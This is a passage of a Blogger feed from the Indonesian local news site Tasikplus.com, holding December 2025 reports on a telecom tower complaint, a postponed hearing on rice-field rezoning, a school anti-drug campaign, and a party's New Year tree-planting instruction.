href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 